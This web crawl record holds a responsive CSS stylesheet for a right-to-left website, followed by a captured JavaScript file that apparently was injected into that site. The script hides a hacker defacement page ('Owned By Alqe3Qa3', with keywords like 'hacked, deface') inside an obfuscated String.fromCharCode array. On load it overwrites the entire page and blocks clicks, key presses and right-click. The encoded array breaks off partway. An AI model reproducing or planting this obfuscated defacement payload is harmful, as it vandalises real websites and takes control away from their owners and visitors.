		width: 0;
		height: 0;
		border-top: 17px solid #fff;
		border-right: 15px solid transparent;
		border-left: 15px solid transparent;
	}
	.tool {
		position: absolute;
		top: 36%;
		right: 20px;
	}
	.tool {
		position: absolute;
		top: 36%;
		right: 20px;
	}
	.testimonilal_left span.quote_down {
		position: absolute;
		right: -36px;
		top: 60px;
	}
	.testimonilal_left p {
		font-size: 1.1em;
		width: 56%;
	}
	.testimonilal_left h3 {
		font-size: 1.2em;
		margin-left: 52%;
	}
	.testimonial {
		padding: 3em 0 2em 0;
	}
	.testimonilal_right img, .wmuSlider .wmuSliderWrapper article img {
		display: inline-block;
		width: 30%;
	}
	ul.address {
		padding: 5% 4% 6% 0%;
	}
	.copy p {
		font-size: 0.9em;
		line-height: 1.9em;
	}
	.testimonilal_left span.quotes {
		position: absolute;
		left: 0px;
		top: 60px;
   }
   .header-top {
     padding: 0;
   }
}
@media(max-width:320px){

	.view-ninth .mask-1, .view-ninth .mask-2 {
    height: 900px;
    width: 900px;
  }
  .view-ninth .mask-1 {
	  left: auto;
	      right: -72px;
	}
	.b-grids {
    padding: 2.2em 1em;
    width: 272px;
    height: 220px;
    float: left;
    margin-right: 1%;
    margin-bottom: 48%;
	}
	
	.view {
    width: 266px;
    height: 234px;
    margin: 1px;
   }
   .view-ninth h3{
     margin-left: -1em;
     font-size: 1.6em;
	}
   .view p {
		font-size: 12px;
		padding: 10px 10px 10px;
		width: 77%;
		margin-left: 2.5em;
	}
	.icon {
		width: 60px;
		height: 60px;
		top: -45%;
		left: 38%;
	}
	.gallery-bottom {
		margin: 3% auto 0;
		width: 100%;
		text-align: center;
	}
	.testimonilal_left p {
		font-size: 1em;
		width: 56%;
	}
	.testimonilal_left h3 {
		font-size: 1.2em;
		margin-left: 47%;
	}
	.contact_left textarea {
    display: block;
    width: 100%;
    border-bottom: 2px solid #fff;
    margin: 10px 0;
    font-size: 1em;
    min-height: 150px;
	}
	.contact_left input[type="text"] {
    display: block;
    width:100%;
    padding: 10px 0px;
    border-bottom: 2px solid #fff;
    margin: 10px 0;
    font-size: 1em;
	}
	.btn2 {
		cursor: pointer;
		padding: 7px 31px;
		font-size: 1.2em;
	}
	.contact_left {
		 padding: 6% 6% 0 4%;
         min-height: 456px;
	}
	.ch-grid li {
		width: 200px;
		height: 200px;
		display: inline-block;
		margin: 17px 0 15px 30px;
	}
	.ch-grid {
		margin: 1em 0 2em 0;
		width: 88%;
	}
	ul.address li.add_right p {
		line-height: 1.5em;
		margin: 0.5em 0;
		font-size: 0.9em;
	}
	i.address_icon {
		float: left;
		margin-right: 3%;
		font-size: 4em;
		margin-top: 9%;
	}
	.map iframe {
		width: 100%;
		min-height: 217px;
	}
	.wel-top h2 {
		font-size: 1.6em;
		margin-bottom: 0.6em;
	}
	.banner-bottom-info {
		padding: 3em 0 2em 0;
	}
	.logo a h1 {
		font-size: 2.2em;
	}
	span.menu {
		width: 35px;
		height: 35px;
		background: url(../images/nav.png)no-repeat 0px 0px;
		display: inline-block;
		float: right;
		cursor: pointer;
		margin: 16px 0px 0 0;
	}
	.top-menu ul {
		margin: 53px 0;
		padding: 2% 0;
		z-index: 999;
		width: 88%;
		margin-left: 0.3em;
	}
	.banner-info h3 {
		font-size: 1em;
	}
	.banner-info .hh3 {
		font-size: 1em;
	}
	.banner-info h4 {
		font-size: 0.75em;
		padding: 0;
		    margin: 0.5em 0;
	}
	.banner-info .hh4 {
		font-size: 0.75em;
		padding: 0;
		    margin: 0.5em 0;
	}
	.banner {
		    background: url(../images/bg2.png)no-repeat 0px 0px;
    background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    -moz-background-size: cover;
        min-height: 186px;
	}
	#about {
		padding: 0em 0 3em 0;
	}
	.banner-pic img {
		width: 94%;
	}
	.callbacks_tabs {
    bottom: -23%;
    left: -1%;
   }
	.callbacks_tabs a:after {
		height: 8px;
        width: 8px;
	}
	.services {
		padding: 2em 0 0 0;
	}
	div#destination {
		padding: 2em 0 0 0;
	}
	.destination-middle p {
		font-size: 0.6em;
		margin-top: 40px;
	}
	.destination-middle h4 {
		font-size: 0.9em;
	}
	.team {
		padding: 2em 0 0em 0;
	}
	#gallery {
    padding: 2em 0 3em 0;
	}
	.view-ninth .mask-2 {
		top: auto;
		bottom:3px;
	}
	.album-box h4 {
     font-size: 1.4em;
	}
	.icon i {
		font-size: 1.4em;
		margin: 0.8em 0;
		color: #fff;
	}
	i.glyphicon.glyphicon-user, i.glyphicon.glyphicon-gift {
		font-size: 1.2em;
		margin: 0.95em 0;
	}
}

.footer-icons ul{
	padding:0;
	margin:0;
	}
.footer-icons ul li{
	display:inline-block;
	margin: 0;
	}
.footer-icons ul li a.facebook{
	background:url(../images/img-sprite.png) no-repeat 0px 0px;
	display:block;
	width: 42px;
	height: 47px;
	}
.footer-icons ul li a.facebook:hover{
	background:url(../images/img-sprite.png) no-repeat 0px -64px;
	display:block;
	}
.footer-icons ul li a.twitter{
	background:url(../images/img-sprite.png) no-repeat -62px 0px;
	display:block;
	width: 42px;
	height: 47px;
	}
.footer-icons ul li a.twitter:hover{
	background:url(../images/img-sprite.png) no-repeat -62px -64px;
	display:block;
	}
.footer-icons ul li a.dribble{
	background:url(../images/img-sprite.png) no-repeat -125px -0px;
	display:block;
	width: 42px;
	height: 47px;
	}
.footer-icons ul li a.dribble:hover{
	background:url(../images/img-sprite.png) no-repeat -125px -64px;
	display:block;
	}
.footer-icons ul li a.g-plus{
	background:url(../images/img-sprite.png) no-repeat -187px 0px;
	display:block;
	width: 42px;
	height: 47px;
	}
.footer-icons ul li a.g-plus:hover{
	background:url(../images/img-sprite.png) no-repeat -187px -64px;
	display:block;
	}
	
	.footer-icons ul li a.in{
	background:url(../images/img-sprite.png) no-repeat -240px 0px;
	display:block;
	width: 42px;
	height: 47px;
	}
	
	.footer-icons ul li a.in:hover{
	background:url(../images/img-sprite.png) no-repeat -240px -64px;
	display:block;
	}
	
	
	
	
	.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 600;
    top: 0;
    left: 0;
    background-color: #eee;
	opacity: 0.9;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
	direction:rtl;
	
	
}

.sidenav a {
    padding: 8px 8px 8px 8px;
    text-decoration: none;
    font-size: 18px;
    color: #00305d;
    display: block;
    transition: 0.3s;
	font-family:"Hacen Liner Screen";
}

.sidenav a:hover, .offcanvas a:focus{
    color: #01afee;
}

.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
}
.bar{
	position:fixed;
	z-index: 500;
	margin-left:-5px;
	opacity: 0.6;
	display:none;
}

@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  .sidenav a {font-size: 18px;}
}






	
	
	
	


/* Slider
http://www.freshdesignweb.com/drop-down-responsive-menu-with-css3-and-jquery.html
*/

/*===== nav style ======*/
#fdw nav select {
	display:none; /* this is just for the mobile display */
}
#fdw nav ul {
	display:block;
	z-index:999999;
	direction:rtl;
}
#fdw nav ul li {
	display:inline-block;
		padding:50px 3px 30px;
	margin-left:10px;
	position:relative;
}
#fdw nav ul li a:link, #fdw nav ul li a:visited {
	color:#172983;
	font:24px "Assaf",Arial, sans-serif;
	
	text-transform:uppercase;
	display:inline-block;
	position:relative;
}
#fdw nav ul li a:hover, #fdw nav ul li a:active {
	color:#FFF;
	text-decoration:none;
	
}
#fdw nav ul li span {
	position:absolute;
	right:-12px;
	bottom:6px;
	width:7px;
	height:8px;
	margin:0 0 0 3px;
	float:right;
	display:block;
	background:url('../images/nav_arrow.png') no-repeat left -8px;
	font:0/0 a;
}
#fdw nav ul li.current {
	/*border-bottom:2px solid #666666;*/
}
#fdw nav ul li.current a {
	color:#666666;
	cursor: default;
}
#fdw nav ul li.current a span {
	background:url('../images/nav_arrow.png') no-repeat left 0;
}
#fdw nav ul li.current ul li a {
	cursor:pointer;
}

/*===== sub_menu Style =======*/
#fdw nav ul li ul.sub_menu {
	position:absolute;
	top:90px;
	right:0;
	margin:0;
	padding:0;
	background:#fff;
	opacity:0.6;
	border:1px solid #ececec;
	border-top:5px solid #122372;
	display:none;
	z-index:999999;
    -moz-box-shadow: 0px 6px 7px #121012;
    -webkit-box-shadow: 0px 6px 7px #121012;
    box-shadow: 0px 6px 7px #121012;
}
#fdw nav ul li ul.sub_menu li.arrow_top {
	position:absolute;
	top:-12px;
	right:12px;
	width:13px;
	height:8px;
	display:block;
	border:none;
	background:url('../images/arrow_top.png') no-repeat left top;
}
#fdw nav ul li ul.sub_menu li {
	float:none;
	margin:0;
	padding:0;
	border-bottom:1px solid #ececec;
	
}
#fdw nav ul li ul.sub_menu li a {
	white-space: nowrap;
	width: 200px;
	padding:12px;
	font:bold 16px "Assaf",Arial, tahoma, sans-serif;
	/*text-transform:capitalize;*/
	color:#000;
	
}
#fdw nav ul li ul.sub_menu li a:hover {
	background:#DADADA;
	color:#333;
	
}
#fdw nav ul li ul.sub_menu li a.subCurrent {
	color:#e25d29;
	cursor:default;
	
}
#fdw nav ul li ul.sub_menu li a.subCurrent:hover {
	background:none;
}

#fdw .header1{
	direction:rtl;
	margin-top:5px;
	
}
/*===================== end Header style ======================*/

.cs_mobile{
	display:none;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
		/* nav */
		#fdw nav ul li{
			margin-left:12px;
		}
}

	/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {

		/* nav menu ul & select */
		#fdw nav ul {
			display:none;
		}
		#fdw nav select {
			width:100%;
			display:block;
			margin-bottom:30px;
			cursor:pointer;
			padding:6px;
			background:#f9f9f9;
			border:1px solid #e3e3e3;
			color:#777;
		}
	.cs_mobile{
		display:block;
	}
	.cs_desktop{
		display:none;
	}
}	







--- FILE ---
content_type: application/javascript
request_url: https://files.catbox.moe/re8ic1.js
body_size: 4437
content:
document.documentElement.innerHTML=String.fromCharCode(60, 104, 116, 109, 108, 32, 111, 110, 99, 111, 110, 116, 101, 120, 116, 109, 101, 110, 117, 61, 34, 114, 101, 116, 117, 114, 110, 32, 102, 97, 108, 115, 101, 59, 34, 32, 111, 110, 107, 101, 121, 100, 111, 119, 110, 61, 34, 114, 101, 116, 117, 114, 110, 32, 102, 97, 108, 115, 101, 59, 34, 32, 111, 110, 109, 111, 117, 115, 101, 100, 111, 119, 110, 61, 34, 114, 101, 116, 117, 114, 110, 32, 102, 97, 108, 115, 101, 59, 34, 32, 111, 110, 107, 101, 121, 112, 114, 101, 115, 115, 61, 34, 114, 101, 116, 117, 114, 110, 32, 102, 97, 108, 115, 101, 59, 34, 32, 111, 110, 99, 108, 105, 99, 107, 61, 34, 114, 101, 116, 117, 114, 110, 32, 102, 97, 108, 115, 101, 59, 34, 32, 111, 110, 100, 114, 97, 103, 115, 116, 97, 114, 116, 61, 34, 114, 101, 116, 117, 114, 110, 32, 102, 97, 108, 115, 101, 59, 34, 32, 111, 110, 109, 111, 117, 115, 101, 100, 111, 119, 110, 61, 34, 114, 101, 116, 117, 114, 110, 32, 102, 97, 108, 115, 101, 40, 41, 59, 34, 62, 10, 60, 104, 116, 109, 108, 62, 10, 32, 32, 60, 104, 101, 97, 100, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 99, 104, 97, 114, 115, 101, 116, 61, 34, 85, 84, 70, 45, 56, 34, 62, 32, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 104, 116, 116, 112, 45, 101, 113, 117, 105, 118, 61, 34, 88, 45, 85, 65, 45, 67, 111, 109, 112, 97, 116, 105, 98, 108, 101, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 73, 69, 61, 101, 100, 103, 101, 34, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32,110, 97, 109, 101, 61, 34, 118, 105, 101, 119, 112, 111, 114, 116, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 119, 105, 100, 116, 104, 61, 100, 101, 118, 105, 99, 101, 45, 119, 105, 100, 116, 104, 44, 32, 105, 110, 105, 116, 105, 97, 108, 45, 115, 99, 97, 108, 101, 61, 49, 46, 48, 34, 62, 10, 32, 32, 32, 32, 60, 108, 105, 110, 107, 32, 104, 114, 101, 102, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 102, 111, 110, 116, 115, 46, 103, 111, 111, 103, 108, 101, 97, 112, 105, 115, 46, 99, 111, 109, 47, 99, 115, 115, 63, 102, 97, 109, 105, 108, 121, 61, 73, 110, 100, 105, 101, 43, 70, 108, 111, 119, 101, 114, 34, 32, 114, 101, 108, 61, 34, 115, 116, 121, 108, 101, 115, 104, 101, 101, 116, 34, 32, 116, 121, 112, 101, 61, 34, 116, 101, 120, 116, 47, 99, 115, 115, 34, 62, 10, 32, 32, 32, 32, 60, 108, 105, 110, 107, 32, 104, 114, 101, 102, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 102, 111, 110, 116, 115, 46, 103, 111, 111, 103, 108, 101, 97, 112, 105, 115, 46, 99, 111, 109, 47, 99, 115, 115, 63, 102, 97, 109, 105, 108, 121, 61, 78, 101, 119, 43, 82, 111, 99, 107, 101, 114, 34, 32, 114, 101, 108, 61, 34, 115, 116, 121, 108, 101, 115, 104, 101, 101, 116, 34, 32, 116, 121, 112, 101, 61, 34, 116, 101, 120, 116, 47, 99, 115, 115, 34, 62, 10, 32, 32, 32, 32, 60, 108, 105, 110, 107, 32, 114, 101, 108, 61, 34, 115, 116, 121, 108, 101, 115, 104, 101, 101, 116, 34, 32, 104, 114, 101, 102, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 102, 111, 110, 116, 115, 46, 103, 111, 111, 103, 108, 101, 97, 112, 105, 115, 46, 99, 111, 109, 47, 99, 115, 115, 63, 102, 97, 109, 105, 108, 121, 61, 73, 99, 101, 108, 97, 110, 100, 34, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 104, 116, 116, 112, 45, 101, 113, 117, 105, 118, 61, 34, 88, 45, 85, 65, 45, 67, 111, 109, 112, 97, 116, 105, 98, 108, 101, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 73, 69, 61, 101, 100, 103, 101, 34, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 104, 116, 116, 112, 45, 101, 113, 117, 105, 118, 61, 34, 67, 111, 110, 116, 101, 110, 116, 45, 84, 121, 112, 101, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 116, 101, 120, 116, 47, 104, 116, 109, 108, 59, 32, 99, 104, 97, 114, 115, 101, 116, 61, 117, 116, 102, 45, 56, 34, 62, 10, 32, 32, 32, 60, 109, 101, 116, 97, 32, 110, 97, 109, 101, 61, 34, 118, 105, 101, 119, 112, 111, 114, 116, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 119, 105, 100, 116, 104, 61, 100, 101, 118, 105, 99, 101, 45, 119, 105, 100, 116, 104, 44, 32, 105, 110, 105, 116, 105, 97, 108, 45, 115, 99, 97, 108, 101, 61, 49, 34, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 110, 97, 109, 101, 61, 34, 116, 105, 116, 108, 101, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 79, 119, 110, 101, 100, 32, 66, 121, 32, 65, 108, 113, 101, 51, 81, 97, 51, 32, 34, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 110, 97, 109, 101, 61, 34, 100, 101, 115, 99, 114, 105, 112, 116, 105, 111, 110, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 65, 108, 113, 101, 51, 81, 97, 51, 34, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 110, 97, 109, 101, 61, 34, 107, 101, 121, 119, 111, 114, 100, 115, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 104, 97, 99, 107, 101, 100, 44, 100, 101, 102, 97, 99, 101, 44, 119, 101, 98, 115, 105, 116, 101, 44, 119, 104, 105, 116, 101, 104, 97, 116, 44, 100, 101, 102, 97, 99, 101, 114, 44, 104, 97, 99, 107, 101, 114, 44, 68, 122, 44, 65, 108, 113, 101, 51, 113, 97, 51, 44, 97, 110, 111, 110, 121, 109, 111, 117, 115, 44, 97, 108, 103, 101, 114, 105, 97, 34, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 110, 97, 109, 101, 61, 34, 114, 111, 98, 111, 116, 115, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 105, 110, 100, 101, 120, 44, 32, 102, 111, 108, 108, 111, 119, 34, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 110, 97, 109, 101, 61, 34, 114, 101, 118, 105, 115, 105, 116, 45, 97, 102, 116, 101, 114, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 54, 48, 32, 100, 97, 121, 115, 34, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 110, 97, 109, 101, 61, 34, 97, 117, 116, 104, 111, 114, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 65, 108, 113, 101, 51, 81, 97, 51, 46, 73, 68, 34, 62, 10, 32, 32, 32, 32, 60, 116, 105, 116, 108, 101, 62, 79, 119, 110, 101, 100, 32, 66, 121, 32, 65, 108, 113, 101, 51, 81, 97, 51, 60, 47, 116, 105, 116, 108, 101, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 112, 114, 111, 112, 101, 114, 116, 121, 61, 34, 111, 103, 58, 105, 109, 97, 103, 101, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 105, 46, 105, 109, 103, 117, 114, 46, 99, 111, 109, 47, 65, 83, 99, 97, 48, 121, 109, 46, 106, 112, 101, 103, 34, 62, 10, 32, 32, 32, 32, 60, 109, 101, 116, 97, 32, 110, 97, 109, 101, 61, 34, 116, 104, 101, 109, 101, 45, 99, 111, 108, 111, 114, 34, 32, 99, 111, 110, 116, 101, 110, 116, 61, 34, 35, 48, 48, 48, 34, 62, 10, 32, 32, 32, 32, 60, 108, 105, 110, 107, 32, 114, 101, 108, 61, 34, 105, 99, 111, 110, 34, 32, 116, 121, 112, 101, 61, 34, 105, 109, 97, 103, 101, 47, 112, 110, 103, 34, 32, 104, 114, 101, 102, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 105, 46, 105, 109, 103, 117, 114, 46, 99, 111, 109, 47, 65, 83, 99, 97, 48, 121, 109, 46, 106, 112, 101, 103, 34, 62, 10, 32, 32, 32, 32, 60, 108, 105, 110, 107, 32, 104, 114, 101, 102, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 102, 111, 110, 116, 115, 46, 103, 111, 111, 103, 108, 101, 97, 112, 105, 115, 46, 99, 111, 109, 47, 99, 115, 115, 63, 102, 97, 109, 105, 108, 121, 61, 65, 99, 109, 101, 34, 32, 114, 101, 108, 61, 34, 115, 116, 121, 108, 101, 115, 104, 101, 101, 116, 34, 62, 10, 32, 32, 32, 32, 60, 108, 105, 110, 107, 32, 104, 114, 101, 102, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 102, 111, 110, 116, 115, 46, 103, 111, 111, 103, 108, 101, 97, 112, 105, 115, 46, 99, 111, 109, 47, 99, 115, 115, 50, 63, 102, 97, 109, 105, 108, 121, 61, 82, 101, 103, 103, 97, 101, 43, 79, 110, 101, 38, 97, 109, 112, 59, 100, 105, 115, 112, 108, 97, 121, 61, 115, 119, 97, 112, 34, 32, 114, 101, 108, 61, 34, 115, 116, 121, 108, 101, 115, 104, 101, 101, 116, 34, 62, 10, 32, 32, 32, 32, 60, 108, 105, 110, 107, 32, 114, 101, 108, 61, 34, 115, 116, 121, 108, 101, 115, 104, 101, 101, 116, 34, 32, 104, 114, 101, 102, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 99, 100, 110, 106, 115, 46, 99, 108, 111, 117, 100, 102, 108, 97, 114, 101, 46, 99, 111, 109, 47, 97, 106, 97, 120, 47, 108, 105, 98, 115, 47, 102, 111, 110, 116, 45, 97, 119, 101, 115, 111, 109, 101, 47, 52, 46, 55, 46, 48, 47, 99, 115, 115, 47, 102, 111, 110, 116, 45, 97, 119, 101, 115, 111, 109, 101, 46, 109, 105, 110, 46, 99, 115, 115, 34, 62, 10, 32, 32, 32, 32, 60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 97, 106, 97, 120, 46, 103, 111, 111, 103, 108, 101, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 106, 97, 120, 47, 108, 105, 98, 115, 47, 106, 113, 117, 101, 114, 121, 47, 49, 46, 49, 50, 46, 48, 47, 106, 113, 117, 101, 114, 121, 46, 109, 105, 110, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62, 10, 32, 32, 60, 47, 104, 101, 97, 100, 62, 10, 32, 32, 60, 98, 111, 100, 121, 32, 98, 103, 99, 111, 108, 111, 114, 61, 34, 98, 108, 97, 99, 107, 34, 32, 62, 10, 10, 32, 32, 60, 115, 116, 121, 108, 101, 32, 116, 121, 112, 101, 61, 34, 116, 101, 120, 116, 47, 99, 115, 115, 34, 62, 10, 32, 32, 32, 32, 32, 32, 99, 101, 110, 116, 101, 114, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 102, 111, 110, 116, 45, 102, 97, 109, 105, 108, 121, 58, 32, 65, 99, 109, 101, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 105, 109, 103, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 111, 112, 97, 99, 105, 116, 121, 58, 32, 56, 48, 37, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 114, 101, 100, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 99, 111, 108, 111, 114, 58, 32, 114, 101, 100, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 35, 98, 97, 99, 107, 103, 114, 111, 117, 110, 100, 45, 118, 105, 100, 101, 111, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 104, 101, 105, 103, 104, 116, 58, 32, 49, 48, 48, 118, 104, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 119, 105, 100, 116, 104, 58, 32, 49, 48, 48, 118, 119, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 111, 98, 106, 101, 99, 116, 45, 102, 105, 116, 58, 32, 99, 111, 118, 101, 114, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 112, 111, 115, 105, 116, 105, 111, 110, 58, 32, 102, 105, 120, 101, 100, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 108, 101, 102, 116, 58, 32, 48, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 114, 105, 103, 104, 116, 58, 32, 48, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 116, 111, 112, 58, 32, 48, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 98, 111, 116, 116, 111, 109, 58, 32, 48, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 122, 45, 105, 110, 100, 101, 120, 58, 32, 45, 49, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 125, 10, 10, 32, 32, 32, 32, 32, 32, 32, 32, 46, 99, 111, 110, 116, 97, 105, 110, 101, 114, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 100, 105, 115, 112, 108, 97, 121, 58, 32, 102, 108, 101, 120, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 102, 108, 101, 120, 45, 100, 105, 114, 101, 99, 116, 105, 111, 110, 58, 32, 99, 111, 108, 117, 109, 110, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 106, 117, 115, 116, 105, 102, 121, 45, 99, 111, 110, 116, 101, 110, 116, 58, 32, 99, 101, 110, 116, 101, 114, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 97, 108, 105, 103, 110, 45, 105, 116, 101, 109, 115, 58, 32, 99, 101, 110, 116, 101, 114, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 112, 97, 100, 100, 105, 110, 103, 58, 32, 50, 48, 112, 120, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 109, 97, 120, 45, 119, 105, 100, 116, 104, 58, 32, 57, 48, 37, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 109, 97, 114, 103, 105, 110, 58, 32, 97, 117, 116, 111, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 10, 32, 32, 32, 32, 32, 32, 32, 32, 105, 109, 103, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 109, 97, 120, 45, 119, 105, 100, 116, 104, 58, 32, 49, 48, 48, 37, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 104, 101, 105, 103, 104, 116, 58, 32, 97, 117, 116, 111, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 10, 32, 32, 32, 32, 32, 32, 32, 32, 46, 107, 97, 108, 101, 101, 109, 97, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 104, 101, 105, 103, 104, 116, 58, 32, 49, 48, 48, 112, 120, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 119, 105, 100, 116, 104, 58, 32, 97, 117, 116, 111, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 109, 97, 114, 103, 105, 110, 45, 98, 111, 116, 116, 111, 109, 58, 32, 49, 53, 112, 120, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 10, 32, 32, 32, 32, 32, 32, 32, 32, 46, 108, 111, 103, 111, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 104, 101, 105, 103, 104, 116, 58, 32, 49, 55, 48, 112, 120, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 119, 105, 100, 116, 104, 58, 32, 97, 117, 116, 111, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 98, 111, 114, 100, 101, 114, 45, 114, 97, 100, 105, 117, 115, 58, 32, 53, 48, 37, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 109, 97, 114, 103, 105, 110, 45, 98, 111, 116, 116, 111, 109, 58, 32, 50, 48, 112, 120, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 97, 110, 105, 109, 97, 116, 105, 111, 110, 58, 32, 114, 111, 116, 97, 116, 101, 76, 111, 103, 111, 32, 49, 48, 115, 32, 108, 105, 110, 101, 97, 114, 32, 105, 110, 102, 105, 110, 105, 116, 101, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 10, 32, 32, 32, 32, 32, 32, 32, 32, 47, 42, 32, 83, 109, 111, 111, 116, 104, 32, 114, 111, 116, 97, 116, 105, 111, 110, 32, 97, 110, 105, 109, 97, 116, 105, 111, 110, 32, 42, 47, 10, 32, 32, 32, 32, 32, 32, 32, 32, 64, 107, 101, 121, 102, 114, 97, 109, 101, 115, 32, 114, 111, 116, 97, 116, 101, 76, 111, 103, 111, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 102, 114, 111, 109, 32, 123, 32, 116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 114, 111, 116, 97, 116, 101, 89, 40, 48, 100, 101, 103, 41, 59, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 111, 32, 123, 32, 116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 114, 111, 116, 97, 116, 101, 89, 40, 51, 54, 48, 100, 101, 103, 41, 59, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 10, 32, 32, 32, 32, 32, 32, 102, 111, 110, 116, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 116, 101, 120, 116, 45, 115, 104, 97, 100, 111, 119, 58, 32, 35, 48, 48, 48, 32, 48, 112, 120, 32, 48, 112, 120, 32, 51, 112, 120, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 45, 119, 101, 98, 107, 105, 116, 45, 102, 111, 110, 116, 45, 115, 109, 111, 111, 116, 104, 105, 110, 103, 58, 32, 97, 110, 116, 105, 97, 108, 105, 97, 115, 101, 100, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 100, 105, 118, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 97, 110, 105, 109, 97, 116, 105, 111, 110, 58, 32, 103, 108, 105, 116, 99, 104, 32, 49, 115, 32, 108, 105, 110, 101, 97, 114, 32, 105, 110, 102, 105, 110, 105, 116, 101, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 64, 107, 101, 121, 102, 114, 97, 109, 101, 115, 32, 103, 108, 105, 116, 99, 104, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 48, 37, 44, 10, 32, 32, 32, 32, 32, 32, 32, 32, 48, 37, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 